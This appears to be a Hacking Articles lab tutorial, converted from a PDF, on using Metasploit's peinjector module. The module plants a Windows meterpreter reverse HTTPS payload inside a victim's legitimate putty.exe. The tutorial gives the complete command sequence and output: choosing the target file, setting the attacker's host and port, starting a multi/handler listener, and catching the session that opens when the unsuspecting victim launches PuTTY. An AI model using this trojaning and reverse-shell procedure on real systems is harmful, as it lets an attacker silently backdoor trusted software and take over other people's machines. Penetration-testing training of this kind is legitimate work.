

# Metasploit Framework Inject Payload into Executable



W.HACKINGARTICLES.IN

## **Contents**

| Pre-requisites for Lab set up         | 3 |
|---------------------------------------|---|
| Executable file search on victim's PC | 3 |
| Introduction of Peiniector Module     | 3 |



#### Pre-requisites for Lab set up

- Kali Linux (Pentester Machine)
- Window 10 Machine (Victim Machine)

#### Executable file search on victim's PC

Let's begin. There are multiple methods to take the meterpreter session of the target machine, so you can adapt any method to have the session of the victim' PC.

We already have a meterpreter session on the victim's PC. Here, our approach is to find the executable files that exist on the victim's PC so that we can bind the payload with the legitimate executable files, which will look generic to the user.

As we explore the different paths and drives of the victim's PC, suddenly in the downloads we find the putty.exe file.

pwd Is

```
<u>meterpreter</u> > pwd
c:\Users\ignite\Downloads
<u>meterpreter</u> > ls
Listing: c:\Users\ignite\Downloads
Mode
                   Size
                                   Last modified
                             Type
                                                                Name
100666/rw-rw-rw-
                   282
                             fil
                                   2021-07-27 21:00:11 -0400
                                                                desktop.ini
100777/rwxrwxrwx
                   1180904
                             fil
                                   2021-07-27 09:01:00 -0400
                                                                putty.exe
```

### **Introduction of Peinjector Module**

This module will inject a specified Windows payload into a target executable. As we know, the victim is using putty.exe, which is found in downloads.

The next step is to inject the payload into it. To run this module, we need to set the targetpe, which means the path of the target executable file of the victim's PC, into which the payload needs to be injected.

```
use post/windows/manage/peinjector
msf6 post(windows/manage/peinjector) > set targetpe C:\\Users\\ignite\\Downloads\\putty.exe
msf6 post(windows/manage/peinjector) > set session 1
msf6 post(windows/manage/peinjector) > set Iport 443
msf6 post(windows/manage/peinjector) > set Ihost 192.168.1.2
msf6 post(windows/manage/peinjector) > exploit
```

Now, it will generate the payload and will inject the payload into the targeted executable exe. i.e.putty.exe



```
msf6 > use post/windows/manage/peinjector
[*] Using configured payload windows/meterpreter/reverse_https
\frac{msf6}{post(windows/manage/peinjector)} > set targetpe C:\Users\ignite\Downloads\putty.exe targetpe \Rightarrow C:\Users\ignite\Downloads\putty.exe}
msf6 post(
                                       r) > set session 1
session \Rightarrow 1
<u>msf6</u> post(
                                       ) > set lport 443
lport ⇒ 443
                                      r) > set lhost 192.168.1.2
msf6 post(
lhost ⇒ 192.168.1.2
                         se/pointector) > exploit
msf6 post(
[*] Running module against MSEDGEWIN10
    Generating payload
[*] Injecting Windows Meterpreter (Reflective Injection), Windows Reverse HTTPS Stager (wininet)
    Successfully injected payload into the executable: C:\Users\ignite\Downloads\putty.exe
    Post module execution completed
```

The payload was already injected in the previous step, so now it's time to get the connection back on our machine by using the multi handler.

```
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 192.168.1.2
msf6 exploit(multi/handler) > set lport 443
msf6 exploit(multi/handler) > exploit
```

```
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload ⇒ windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 192.168.1.2
lhost ⇒ 192.168.1.2
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.2:443
```

As long as the victim is not aware of the backdoor created by the peinjector payload, whenever the victim tries to use the **putty.exe**, it will look legitimate to him, and he will also not observe any change in the functionality of putty.





Once the victim clicks on the putty icon, he will notice nothing, but in the background, the payload is executed and we will get a session.

use exploit/multi/handler
set payload windows/meterpreter/reverse\_https
set lhost 192.168.1.2
set lport 443
exploit
sysinfo



```
msf6 > use exploit/multi/handler -
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload ⇒ windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 192.168.1.2
lhost ⇒ 192.168.1.2
                     nandler) > set lport 443
msf6 exploit(multi/ha
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.2:443
[!] https://192.168.1.2:443 handling request from 192.168.1.145; (UUID: q8ogsco0)
[*] https://192.168.1.2:443 handling request from 192.168.1.145; (UUID: q8ogsco0)
[!] https://192.168.1.2:443 handling request from 192.168.1.145; (UUID: q8ogsco0)
[*] Meterpreter session 1 opened (192.168.1.2:443 \rightarrow 127.0.0.1) at 2021-07-27 09:0
meterpreter > sysinfo
Computer
               : MSEDGEWIN10
                : Windows 10 (10.0 Build 17763).
08
Architecture
                : x64
System Language : en_US
               : x86/windows
Meterpreter
meterpreter >
```





# **JOIN OUR** TRAINING PROGRAMS







